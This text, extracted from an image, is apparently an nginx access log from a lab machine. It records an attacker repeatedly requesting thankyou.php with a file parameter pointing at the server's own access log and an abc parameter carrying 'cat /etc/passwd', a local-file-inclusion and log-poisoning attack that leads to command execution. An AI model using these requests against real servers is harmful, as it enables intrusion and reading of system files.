 Chrome/92.0.4515.159 Safari/537.36" 192.168.2.193 - - [09/Sep/2021:23:29:41 +1000] "GET /thankyou.php?
file=/var/log/nginx/access.log&abc=cat%20/etc/passwd HTTP/1.1" 200 24232 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.159 Safari/537.36" 192.168.2.193 - - [09/Sep/2021:23:29:41 +1000] "GET /css/styles.css HTTP/1.1" 200 2638
"http://192.168.2.133/thankyou.php?file=/var/log/nginx/access.log&abc=cat%20/etc/passwd" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36" 192.168.2.193 - - [09/Sep/2021:23:29:41 +1000] "GET /favicon.ico HTTP/1.1" 404 200
"http://192.168.2.133/thankyou.php?file=/var/log/nginx/access.log&abc=cat%20/etc/passwd" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36" 192.168.2.193 - - [09/Sep/2021:23:29:45 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log
HTTP/1.1" 200 24223 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36"
192.168.2.193 - - [09/Sep/2021:23:30:09 +1000] "POST /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 24969 "-" "Mozilla/5.0 (Windows; U; Windows
NT 6.1; cs-CZ) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27" 192.168.2.193 - - [09/Sep/2021:23:30:11 +1000] "POST
/thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 24961 "-" "Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; de-de) AppleWebKit/533.20.25 (KHTML,
like Gecko) Version/5.0.4 Safari/533.20.27" 192.168.2.193 - - [09/Sep/2021:23:30:12 +1000] "POST /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200
25021 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36" 192.168.2.193 - -
[09/Sep/2021:23:32:08 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log&abc=cat%20/etc/passwd HTTP/1.1" 200 24410 "-" "Mozilla/5.0 (Macintosh; Intel
Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36" 192.168.2.193 - - [09/Sep/2021:23:32:08 +1000] "GET
/thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 24387 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36" 192.168.2.193 - - [09/Sep/2021:23:34:06 +1000] "GET /HELLO-WORLD! HTTP/1.1" 404 200 "-" "Mozilla/5.0 (Macintosh;
Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36"